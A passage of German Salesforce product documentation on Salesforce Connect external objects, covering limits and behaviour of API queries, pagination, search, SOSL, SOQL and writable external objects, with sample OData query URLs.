- **•** Nur Objekte, die über ein benutzerdefiniertes Feld mit der externen ID und eindeutigen Attributen verfügen, stehen in indirekten Nachschlagebeziehungen als übergeordnete Objekte zur Verfügung. Wenn beim Erstellen eines indirekten Nachschlagebeziehungsfelds das gewünschte Objekt nicht angezeigt wird, fügen Sie diesem Objekt ein benutzerdefiniertes und eindeutiges externes ID-Feld hinzu.

#### SIEHE AUCH:

<span id="page-5272-0"></span>[Externe Objektbeziehungen](#page-5334-0) [Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [Salesforce Connect](#page-5259-0) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1)

Überlegungen zum Datensatz-Feed für Salesforce Connect – alle Adapter

Chatter-Feeds für externe Objekte weisen einige spezielle Verhaltensweisen und Einschränkungen auf.

- **•** Die Feldverlaufsverfolgung ist für externe Objekte nicht verfügbar.
- **•** Datensatz-Feeds sind für externe Salesforce Connect-Objekte, die externen Datenquellen mit großem Datenvolumen zugeordnet sind, nicht verfügbar.

SIEHE AUCH:

[Salesforce Connect](#page-5259-0) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

<span id="page-5273-0"></span>Überlegungen zu API-Abfragen für Salesforce Connect – alle Adapter

Für die Aufrufe queryAll() und queryMore() bei externen Daten gelten spezielle Verhaltensweisen und Einschränkungen.

#### **queryAll()**

Da Salesforce Änderungen an externen Daten nicht nachverfolgt, verhält sich queryAll() wie query() für externe Objekte.

#### **queryMore()**

Salesforce Connect-Abfragen für externe Daten weisen häufig umfangreiche Ergebnissätze auf, die in kleinere Batches oder Seiten aufgeteilt werden. Beim Abfragen externer Objekte greift Salesforce Connect in Echtzeit über Webservice-Callouts auf die externen Daten zu. Jeder queryMore()-Aufruf führt zu einem Webservice-Callout. Die Batchgrenzen und Seitengrößen hängen von Ihrem Adapter sowie davon ab, wie Sie die externe Datenquelle eingerichtet haben.

Es wird Folgendes empfohlen:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

- **•** Vermeiden Sie, wenn möglich, die Paginierung, indem Sie Ihre Abfragen externer Objekte so filtern, dass weniger Zeilen zurückgegeben werden als die Batchgröße, die standardmäßige 500 Zeilen beträgt. Beachten Sie, dass zum Abrufen eines jeden Batches ein queryMore()-Aufruf erforderlich ist, der zu einem Webservice-Callout führt.
- Wenn die externen Daten häufig geändert werden, sollten Sie die Verwendung von queryMore()-Aufrufen vermeiden. Wenn die externen Daten zwischen zwei queryMore()-Aufrufen geändert werden, können Sie ein unerwartetes QueryResult erhalten.

Wenn das primäre oder "leitende" Objekt für eine SELECT-Anweisung ein externes Objekt ist, unterstützt queryMore() nur das betreffende primäre Objekt und keine untergeordneten Support-Abfragen.

#### [Überlegungen zur API-Abfrage für Salesforce Connect – OData 2.0-Adapter](#page-5274-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen API-Abfragen von externen Daten über den OData 2.0-Adapter für Salesforce Connect.

#### [Überlegungen zu API-Abfragen für Salesforce Connect – benutzerdefinierter Adapter](#page-5274-1)

Für API-Abfragen von externen Daten über benutzerdefinierte Adapter für Salesforce Connect gelten einige spezielle Verhaltensweisen und Einschränkungen.

SIEHE AUCH:

[Überlegungen zu SOQL für Salesforce Connect – alle Adapter](#page-5280-0) [Salesforce Connect](#page-5259-0) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1)

<span id="page-5274-0"></span>Einige spezielle Verhaltensweisen und Einschränkungen betreffen API-Abfragen von externen Daten über den OData 2.0-Adapter für Salesforce Connect.

Der OData 2.0-Adapter für Salesforce Connect verwendet standardmäßig die Client-gesteuerte Paginierung. Insbesondere konvertiert der OData 2.0-Adapter jeden queryMore()-Aufruf zu einer OData-Abfrage, die die Systemabfrageoptionen \$skip und \$top verwendet, um die Batchgrenze und die Seitengröße anzugeben. Diese Optionen ähneln der Verwendung der Klauseln LIMIT und OFFSET, um in einem Ergebnissatz zu blättern.

Wenn Sie die servergesteuerte Paginierung für eine externe Datenquelle aktivieren, werden die Seitengrößen und Batchgrenzen durch das externe System bestimmt. Außerdem ignoriert das externe System alle Batchgrenzen oder Seitengrößen, die in Abfragen angegeben sind.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

SIEHE AUCH:

[Überlegungen zu API-Abfragen für Salesforce Connect – alle Adapter](#page-5273-0) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0) [Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0)

## <span id="page-5274-1"></span>**Überlegungen zu API-Abfragen für Salesforce Connect – benutzerdefinierter Adapter**

Für API-Abfragen von externen Daten über benutzerdefinierte Adapter für Salesforce Connect gelten einige spezielle Verhaltensweisen und Einschränkungen.

Benutzerdefinierte Adapter für Salesforce Connect, die Sie mit dem Apex Connector Framework erstellen, unterstützen queryMore() oder jegliche Art der Paginierung nicht automatisch. Sie können queryMore() und Client-gesteuerte Paginierung implementieren, indem Sie mithilfe der Klauseln LIMIT und OFFSET durch Ergebnissätze blättern.

Wenn Sie die servergesteuerte Paginierung für eine externe Datenquelle aktivieren, ignoriert das externe System in Abfragen angegebene Batchgrenzen oder Seitengrößen. Wenn Sie die servergesteuerte Paginierung für einen benutzerdefinierten Adapter aktivieren möchten, muss die DataSource.Provider-Klasse die Funktion QUERY\_PAGINATION\_SERVER\_DRIVEN für die Methode getCapabilities deklarieren. Außerdem muss vom Apex-Code ein Abfragetoken generiert und zum Bestimmen und Abrufen des nächsten Ergebnisbatches verwendet werden.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

SIEHE AUCH:

[Überlegungen zu API-Abfragen für Salesforce Connect – alle Adapter](#page-5273-0) [Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-0) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

5269

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

<span id="page-5275-0"></span>Überlegungen zur Suche für Salesforce Connect – alle Adapter

Einige spezielle Verhaltensweisen und Einschränkungen betrifft die Suche nach externen Objekten.

- **•** Aktivieren Sie die Suche sowohl für das externe Objekt als auch für die externe Datenquelle, wenn Sie ein externes Objekt in SOSL- und Salesforce-Suchvorgänge einschließen möchten. Allerdings wird der Suchstatus des externen Objekts bei jeder Synchronisierung an den Suchstatus der externen Datenquelle angepasst.
- **•** Nur Text-, Textbereichs- und lange Textbereichsfelder in externen Objekten können durchsucht werden. Wenn ein externes Objekt nicht über durchsuchbare Felder verfügt, werden bei Suchvorgänge für das betreffende Objekt keine Datensätze zurückgegeben.
- **•** (Nur Lightning Experience) Wenn Sie eine Suche für ein externes Objekt ausführen, werden bei der Suche nur die besten 25 Ergebnisse angezeigt.
- **•** Sie sollten das externe System so einrichten, dass es die Suchabfragezeichenfolgen wie gewünscht interpretiert. Beispielsweise möchten Ihre Benutzer möglicherweise nach Zeichenfolgen suchen, bei denen die Groß-/Kleinschreibung berücksichtigt wird.

Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

#### [Überlegungen zur Suche für Salesforce Connect – OData 2.0-Adapter](#page-5275-1)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen die Suche von externen Daten über den OData 2.0-Adapter für Salesforce Connect.

#### [Überlegungen zur Suche für Salesforce Connect – OData 4.0-Adapter](#page-5276-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen die Suche von externen Daten über den OData 4.0-Adapter für Salesforce Connect.

#### SIEHE AUCH:

<span id="page-5275-1"></span>[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [Salesforce Connect](#page-5259-0)

#### **Überlegungen zur Suche für Salesforce Connect – OData 2.0-Adapter**

Einige spezielle Verhaltensweisen und Einschränkungen betreffen die Suche von externen Daten über den OData 2.0-Adapter für Salesforce Connect.

Die gesamte Suchabfragezeichenfolge wird unter Beachtung der Groß-/Kleinschreibung als ein einzelner Ausdruck, aus dem die gesamte ASCII-Interpunktion mit Ausnahme von Bindestrichen (-) entfernt wurde, an das externe System gesendet. Wenn ein Benutzer beispielsweise nach *Vertrieb & Marketing* sucht, empfängt das externe System "Vertrieb Marketing" als Suchzeichenfolge, bei der die Groß-/Kleinschreibung berücksichtigt wird.

Standardmäßig wird die Suchabfragezeichenfolge zudem als der substringof-Wert in der \$filter-Systemabfrageoption verwendet. Im folgenden Beispiel lautet die Suchabfragenzeichenfolge *Acme*.

http://services.example.org/my.svc/Shippers?

\$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages&

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

#### **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Sie sollten eine benutzerdefinierte Abfrageoption für eine Freitextsuche im OData Producer implementieren. Geben Sie im Feld Benutzerdefinierte Abfrageoption für Salesforce-Suche den Namen dieses Abfragezeichenfolgenparameters für die externe Datenquelle an. Im folgenden Beispiel heißt der benutzerdefinierte Abfrageparameter doSearch und die Suchabfragezeichenfolge heißt *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Weitere Informationen über die OData-URI-Konventionen finden Sie unter [www.odata.org](http://www.odata.org).

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

SIEHE AUCH:

[Überlegungen zur Suche für Salesforce Connect – alle Adapter](#page-5275-0) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0)

#### <span id="page-5276-0"></span>**Überlegungen zur Suche für Salesforce Connect – OData 4.0-Adapter**

Einige spezielle Verhaltensweisen und Einschränkungen betreffen die Suche von externen Daten über den OData 4.0-Adapter für Salesforce Connect.

Die gesamte Suchabfragezeichenfolge wird unter Beachtung der Groß-/Kleinschreibung als ein einzelner Ausdruck, aus dem die gesamte ASCII-Interpunktion mit Ausnahme von Bindestrichen (-) entfernt wurde, an das externe System gesendet. Wenn ein Benutzer beispielsweise nach *Vertrieb & Marketing* sucht, empfängt das externe System "Vertrieb Marketing" als Suchzeichenfolge, bei der die Groß-/Kleinschreibung berücksichtigt wird.

Die Suchabfragezeichenfolge wird zudem standardmäßig als der Wert enthält in der Systemabfrageoption \$filter verwendet. Im folgenden Beispiel lautet die Suchabfragenzeichenfolge *Acme*.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$filter=contains(CompanyName,'Acme') eq true
or contains(Phone,'Acme') eq true$top=26&
```
Sie sollten den OData Producer für die Unterstützung von Freitextsuchausdrücken mit der Systemabfrageoption \$search einrichten. Wählen Sie dann Freitextsuchausdrücke verwenden auf der externen Datenquelle aus. Im folgenden Beispiel lautet die Suchabfragenzeichenfolge *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Weitere Informationen über die OData-URI-Konventionen finden Sie unter [www.odata.org](http://www.odata.org).

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[Überlegungen zur Suche für Salesforce Connect – alle Adapter](#page-5275-0) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0)

<span id="page-5277-0"></span>Überlegungen zu SOSL für Salesforce Connect – alle Adapter

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOSL-Zugriff auf externe Daten.

- **•** Aktivieren Sie die Suche sowohl für das externe Objekt als auch für die externe Datenquelle, wenn Sie ein externes Objekt in SOSL- und Salesforce-Suchvorgänge einschließen möchten. Allerdings wird der Suchstatus des externen Objekts bei jeder Synchronisierung an den Suchstatus der externen Datenquelle angepasst.
- **•** Nur Text-, Textbereichs- und lange Textbereichsfelder in externen Objekten können durchsucht werden. Wenn ein externes Objekt nicht über durchsuchbare Felder verfügt, werden bei Suchvorgänge für das betreffende Objekt keine Datensätze zurückgegeben.
- **•** Folgende Elemente werden für externe Objekte nicht unterstützt:
	- **–** INCLUDES-Operator
	- **–** LIKE-Operator
	- **–** EXCLUDES-Operator
	- **–** toLabel()-Funktion
- **•** Auch Salesforce Knowledge-spezifische Klauseln werden für externe Objekte nicht unterstützt. Dazu zählt Folgendes:
	- **–** UPDATE TRACKING-Klausel
	- **–** UPDATE VIEWSTAT-Klausel
	- **–** WITH DATA CATEGORY-Klausel
- **•** Externe Objekte müssen explizit in einer RETURNING-Klausel angegeben werden, damit sie in Suchergebnissen zurückgegeben werden. Beispiel:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

[Überlegungen zu Salesforce Connect in Bezug auf SOSL – OData 2.0-Adapter](#page-5278-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOSL-Zugriff auf externe Daten über den OData 2.0-Adapter für Salesforce Connect.

[Überlegungen zu Salesforce Connect in Bezug auf SOSL – OData 4.0-Adapter](#page-5279-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOSL-Zugriff auf externe Daten über den OData 4.0-Adapter für Salesforce Connect.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

#### [Überlegungen zu SOSL für Salesforce Connect – benutzerdefinierter Adapter](#page-5280-1)

Für den SOSL-Zugriff auf externe Daten über benutzerdefinierte Adapter für Salesforce Connect gelten einige spezielle Verhaltensweisen und Einschränkungen.

#### SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Force.com SOQL and SOSL Reference:](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [Salesforce Connect](#page-5259-0)

#### <span id="page-5278-0"></span>**Überlegungen zu Salesforce Connect in Bezug auf SOSL – OData 2.0-Adapter**

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOSL-Zugriff auf externe Daten über den OData 2.0-Adapter für Salesforce Connect.

Die OData-Adapter für Salesforce Connect unterstützen keine logischen Operatoren in einer FIND-Klausel. Die gesamte Suchabfragezeichenfolge wird unter Beachtung der Groß-/Kleinschreibung als ein einzelner Ausdruck, aus dem die gesamte ASCII-Interpunktion mit Ausnahme von Bindestrichen (-) entfernt wurde, an das externe System gesendet. Beispielsweise wird mit FIND {MyProspect OR "John Smith"} nach der genauen Wortgruppe "MyProspect OR John Smith" gesucht.

Standardmäßig wird die Suchabfragezeichenfolge zudem als der substringof-Wert in der \$filter-Systemabfrageoption verwendet. Im folgenden Beispiel lautet die Suchabfragenzeichenfolge *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$inlinecount=allpages&
$filter=substringof('Acme',CompanyName)+eq+true+
or+substringof('Acme',Phone)+eq+true&$top=26
```
Sie sollten eine benutzerdefinierte Abfrageoption für eine Freitextsuche im OData Producer implementieren. Geben Sie im Feld Benutzerdefinierte Abfrageoption für Salesforce-Suche den Namen dieses Abfragezeichenfolgenparameters für die externe Datenquelle an. Im folgenden Beispiel heißt der benutzerdefinierte Abfrageparameter doSearch und die Suchabfragezeichenfolge heißt *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Weitere Informationen über die OData-URI-Konventionen finden Sie unter [www.odata.org](http://www.odata.org).

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0) [Überlegungen zu SOSL für Salesforce Connect – alle Adapter](#page-5277-0) [Force.com SOQL and SOSL Reference:](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

#### <span id="page-5279-0"></span>**Überlegungen zu Salesforce Connect in Bezug auf SOSL – OData 4.0-Adapter**

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOSL-Zugriff auf externe Daten über den OData 4.0-Adapter für Salesforce Connect.

Die OData-Adapter für Salesforce Connect unterstützen keine logischen Operatoren in einer FIND-Klausel. Die gesamte Suchabfragezeichenfolge wird unter Beachtung der Groß-/Kleinschreibung als ein einzelner Ausdruck, aus dem die gesamte ASCII-Interpunktion mit Ausnahme von Bindestrichen (-) entfernt wurde, an das externe System gesendet. Beispielsweise wird mit FIND {MyProspect OR "John Smith"} nach der genauen Wortgruppe "MyProspect OR John Smith" gesucht.

Die Suchabfragezeichenfolge wird zudem standardmäßig als der Wert enthält in der Systemabfrageoption \$filter verwendet. Im folgenden Beispiel lautet die Suchabfragenzeichenfolge *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$filter=contains(CompanyName,'Acme') eq true
or contains(Phone,'Acme') eq true$top=26&
```
AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Sie sollten den OData Producer für die Unterstützung von Freitextsuchausdrücken mit der Systemabfrageoption \$search einrichten. Wählen Sie dann Freitextsuchausdrücke verwenden auf der externen Datenquelle aus. Im folgenden Beispiel lautet die Suchabfragenzeichenfolge *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Weitere Informationen über die OData-URI-Konventionen finden Sie unter [www.odata.org](http://www.odata.org).

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0) [Überlegungen zu SOSL für Salesforce Connect – alle Adapter](#page-5277-0) [Force.com SOQL and SOSL Reference:](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0)

#### <span id="page-5280-1"></span>**Überlegungen zu SOSL für Salesforce Connect – benutzerdefinierter Adapter**

Für den SOSL-Zugriff auf externe Daten über benutzerdefinierte Adapter für Salesforce Connect gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** In SOSL-Abfragen externer Objekte wird die convertCurrency()-Funktion nicht unterstützt.
- **•** In SOSL-Abfragen externer Objekte werden keine WITH -Klauseln unterstützt.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

SIEHE AUCH:

[Überlegungen zu SOSL für Salesforce Connect – alle Adapter](#page-5277-0) [Force.com SOQL and SOSL Reference:](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-0)

<span id="page-5280-0"></span>Überlegungen zu SOQL für Salesforce Connect – alle Adapter

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOQL-Zugriff auf externe Daten.

- **•** Über eine Unterabfrage, die externe Objekte beinhaltet, können bis zu 1.000 Zeilen mit Daten abgerufen werden.
- **•** Jede SOQL-Abfrage kann über bis zu 4 Verbindungen zwischen externen Objekten und anderen Objekttypen verfügen.

Für jede Verbindung ist ein separater Umweg über das externe System erforderlich, wenn die Abfrage ausgeführt wird. Für jede Verbindung in einer Abfrage ist mit längeren Antwortzeiten zu rechen.

- **•** Folgende Aggregatfunktionen und Klauseln werden für externe Objekte nicht unterstützt.
	- **–** AVG()-Funktion
	- **–** COUNT(*fieldName*)-Funktion (COUNT() wird jedoch unterstützt)
	- **–** HAVING-Klausel
	- **–** GROUP BY-Klausel
	- **–** MAX()-Funktion
	- **–** MIN()-Funktion
	- **–** SUM()-Funktion
- **•** Darüber hinaus werden folgende Elemente für externe Objekte nicht unterstützt:
	- **–** EXCLUDES-Operator
	- **–** FOR VIEW-Klausel
	- **–** FOR REFERENCE-Klausel
	- **–** INCLUDES-Operator
	- **–** LIKE-Operator
	- **–** toLabel()-Funktion
	- **–** TYPEOF-Klausel
	- **–** WITH-Klausel

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

#### [Überlegungen zu Salesforce Connect in Bezug auf SOQL – OData 2.0-Adapter](#page-5281-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOQL-Zugriff auf externe Daten über den OData 2.0-Adapter für Salesforce Connect.

#### [Überlegungen zu SOQL für Salesforce Connect – benutzerdefinierter Adapter](#page-5281-1)

Für den SOQL-Zugriff auf externe Daten über benutzerdefinierte Adapter für Salesforce Connect gelten einige spezielle Verhaltensweisen und Einschränkungen.

#### SIEHE AUCH:

#### <span id="page-5281-0"></span>[Überlegungen zu SOSL für Salesforce Connect – alle Adapter](#page-5277-0)

#### **Überlegungen zu Salesforce Connect in Bezug auf SOQL – OData 2.0-Adapter**

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOQL-Zugriff auf externe Daten über den OData 2.0-Adapter für Salesforce Connect.

- **•** Für externe Objekte gelten in Verbindung mit der ORDER BY-Klausel die folgenden Einschränkungen:
	- **–** NULLS FIRST und NULLS LAST werden ignoriert.
	- **–** Die ORDER BY-Klausel wird von externen Objekten in Beziehungsabfragen nicht unterstützt.
- **•** Die Aggregatfunktion COUNT() wird nur in externen Objekten unterstützt, bei deren externen Datenquellen Zeilenzahl anfordern aktiviert ist. Dies bedeutet insbesondere, dass die Antwort vom externen System die Gesamtzeilenanzahl des Ergebnissatzes enthalten muss.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

<span id="page-5281-1"></span>[Überlegungen zu SOQL für Salesforce Connect – alle Adapter](#page-5280-0) [Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0)

#### **Überlegungen zu SOQL für Salesforce Connect – benutzerdefinierter Adapter**

Für den SOQL-Zugriff auf externe Daten über benutzerdefinierte Adapter für Salesforce Connect gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Standortbasierte SOQL-Abfragen externer Objekte werden nicht unterstützt.
- **•** Eine SOQL-Abfrage eines externen Objekts schlägt fehl, wenn sie Folgendes enthält.
	- **–** convertCurrency()-Funktion
	- **–** UPDATE TRACKING-Klausel
	- **–** UPDATE VIEWSTAT-Klausel
	- **–** USING SCOPE-Klausel
- **•** In einer ORDER BY-Klausel wird Folgendes ignoriert.
	- **–** NULLS FIRST-Syntax

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

## **–** NULLS LAST-Syntax

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[Überlegungen zu SOQL für Salesforce Connect – alle Adapter](#page-5280-0) [Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-0)

#### <span id="page-5282-0"></span>Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – Alle Adapter

Machen Sie sich mit den Einschränkungen und Überlegungen hinsichtlich der Verwendung von Salesforce Connect vertraut, um Daten zu erstellen, zu aktualisieren und zu löschen, die außerhalb Ihrer Salesforce-Organisation gespeichert werden.

- **•** Vom externen System werden Schreibkonflikte verarbeitet. Daher kann nicht garantiert werden, dass alle Schreibvorgänge angewendet werden, die in Salesforce initiiert wurden.
- **•** Über andere Kontexte initiierte Schreibvorgänge können in variierender Reihenfolge erfolgen.
- **•** Die API kann die Änderungen, die an einem externen Objekt und einem Standard- oder benutzerdefinierten Objekt in derselben Transaktion vorgenommen wurden, nicht speichern.
- **•** In Abhängigkeit davon, wie das externe System Schreibvorgänge aus Salesforce ausführt, kann es etwas Zeit in Anspruch nehmen, bis Änderungen an externen Objektdatensätzen wirksam werden. Wenn Sie beim Anzeigen oder Abfragen eines externen Objektdatensatzes keine aktuellen Änderungen sehen, sollten Sie es später erneut versuchen.
- **•** Beim Bearbeiten eines benutzerdefinierten Felds in einem externen Objektdatensatz durch einen Benutzer oder die Force.com-Plattform werden voran- und nachstehende Leerzeichen aus dem Feldwert entfernt.
- **•** Wenn ein Benutzer versucht, ein externes Nachschlage- oder indirektes Nachschlagebeziehungsfeld zu bearbeiten, steht kein Nachschlagedialogfeld für das Auswählen des übergeordneten Datensatzes zur Verfügung.
	- **–** Geben Sie zum Bearbeiten eines externen Nachschlagebeziehungsfelds manuell den Wert von "Externe ID, Standardfeld" für den übergeordneten Datensatz ein.
	- **–** Geben Sie zum Bearbeiten eines indirekten Nachschlagebeziehungsfelds manuell den Wert des Zielfelds des übergeordneten Datensatzes ein. Das Zielfeld ist das beim Erstellen der indirekten Nachschlagebeziehung ausgewählte benutzerdefinierte Feld mit den Attributen External ID und Unique. Zum Bestimmen von verwandten Datensätzen gleicht Salesforce Zielfeldwerte mit den Werten des indirekten Nachschlagebeziehungsfelds für das untergeordnete Objekt ab.

Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

#### [Externe Objekte mit Schreibzugriff sind für Salesforce Connect nicht verfügbar – organisationsübergreifender Adapter](#page-5283-0)

Externe Objekte mit Schreibzugriff werden mit dem organisationsübergreifenden Adapter für Salesforce Connect nicht unterstützt. [Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5283-1) Für externe Objekte mit Schreibzugriff, die OData-Adaptern für Salesforce Connect zugeordnet sind, gelten einige spezielle Verhaltensweisen und Einschränkungen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

## [Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – benutzerdefinierte Adapter](#page-5284-1)

Für externe Objekte mit Schreibzugriff, die benutzerdefinierten Adaptern für Salesforce Connect zugeordnet sind, gelten einige spezielle Verhaltensweisen und Einschränkungen.

SIEHE AUCH:

[Salesforce Connect](#page-5259-0) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1)

## <span id="page-5283-0"></span>**Externe Objekte mit Schreibzugriff sind für Salesforce Connect nicht verfügbar – organisationsübergreifender Adapter**

Externe Objekte mit Schreibzugriff werden mit dem organisationsübergreifenden Adapter für Salesforce Connect nicht unterstützt.

Ihre Benutzer können externe Objektdatensätze über den organisationsübergreifenden Adapter für Salesforce Connect weder erstellen noch bearbeiten oder löschen. Sie können es Ihren Benutzern jedoch ermöglichen, sich bei der Anbieterorganisation anzumelden und die Datensätze dort zu aktualisieren.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

SIEHE AUCH:

<span id="page-5283-1"></span>[Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – Alle Adapter](#page-5282-0) [Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

## **Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – OData 2.0- und 4.0-Adapter**

Für externe Objekte mit Schreibzugriff, die OData-Adaptern für Salesforce Connect zugeordnet sind, gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Das benutzerdefinierte Feld eines externen Objekts, das mit einem komplexen OData-Typ im externen System verknüpft ist, ist immer schreibgeschützt, auch wenn in das externe Objekt geschrieben werden kann.
- **•** Externe Objekte mit Schreibzugriff sind für externe Datenquellen mit großem Datenvolumen nicht verfügbar.
- **•** Stellen Sie sicher, dass der OData Producer die folgenden HTTP-Verben unterstützt: POST, PUT, MERGE, PATCH und DELETE.
